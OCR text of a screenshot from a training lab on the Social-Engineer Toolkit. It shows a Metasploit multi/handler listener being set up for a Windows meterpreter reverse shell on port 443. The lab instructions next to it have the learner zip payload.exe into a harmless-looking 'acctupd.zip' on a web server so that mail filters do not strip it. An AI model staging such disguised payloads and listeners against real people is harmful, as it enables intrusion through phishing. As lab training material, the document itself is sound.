 Assisted - Using SET to perform social engineering - Google Chrome
labclient.labondemand.com/LabClient/6254427e-76a8-4bf1-ab2b-4d7c05234a3a?rc=10
KALI
1 2 3 4
17:29
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.33-dev ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tc
p
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.1.16.66
LHOST ⇒ 10.1.16.66
resource (/root/.set/meta_config)> set LPORT 443
LPORT ⇒ 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.16.66:443
msf6 exploit(multi/handler) >
Assisted - Using SET to perform social engineering
55 Minutes Remaining
Instructions Resources Help 100%
initiate the listening session. The interface will
display the prompt: msf6 exploit(multi/handler) >
When the handler is reported as started, select the
Score button to validate this task.
Score
8. Leave this Terminal window open and allow it to
remain at the msf6 prompt.
Many client utilities will strip or block
attachments and downloads that are
obviously executables, so you must
encapsulate payload.exe into a zip file to
ensure it will reach the target.
9. Open an additional Terminal window by selecting
the Terminal Emulator from the Kali Linux
toolbar.
10. Enter cd /root/.set to change into the app
directory where SET stored the payload.exe file.
11. Enter zip /var/www/html/acctupd.zip
payload.exe
This command zips the payload.exe into a file
located in the root directory of the Kali web
server. Performing the zip operation while being
in the same directory as the payload.exe file
ensures that the zip file does not contain sub-
directories.
38% Tasks Complete
Previous
Next: Be an email phishing...